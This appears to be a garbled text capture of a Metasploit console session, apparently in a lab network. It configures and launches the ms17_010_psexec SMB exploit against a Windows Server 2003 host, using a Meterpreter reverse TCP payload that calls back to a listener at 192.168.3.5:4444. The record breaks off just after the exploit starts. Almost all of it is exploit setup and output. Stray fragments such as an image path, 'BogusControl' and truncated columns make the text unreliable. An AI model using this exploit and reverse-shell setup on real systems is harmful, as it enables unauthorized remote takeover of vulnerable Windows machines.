 lhost => 192.168.3.5
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Hlk--
BogusControl...
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Require
---- --------------- -------
DBGTRACE false yes
LEAKATTEMPTS 99 yes
NAMEDPIPE no
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes
RHOSTS 192.168.3.30 yes
yntax 'file:<path>'
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
or a normal read/write folder share
SMBDomain . no
SMBPass no
SMBUser no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.3.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.3.5:4444
[*] 192.168.3.30:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.3.30:445 - Filling barrel with fish... done
[*] 192.168.3.30:445 - <---------------- | Entering Danger Zone | ---------------->